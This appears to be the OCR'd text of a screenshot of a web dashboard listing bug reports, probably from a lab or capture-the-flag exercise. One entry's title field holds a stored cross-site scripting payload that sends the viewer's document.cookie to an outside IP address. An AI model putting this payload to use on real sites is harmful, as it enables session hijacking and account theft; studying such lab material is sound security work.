 Dashboard - webdev
Report
ID Name Report Title Priority
1 Karen Compression Error 0
Miller
2 John Smith Performance Issue 1
3 Shane UI Bug 0
Keller
4 Angela Compatibility Problem 0
Lopez
5 Rick Feature Request 1
Steam
22 xpnt <script>new Image().src='http://10.10.14.162 0
/index?c='+document.cookie</script>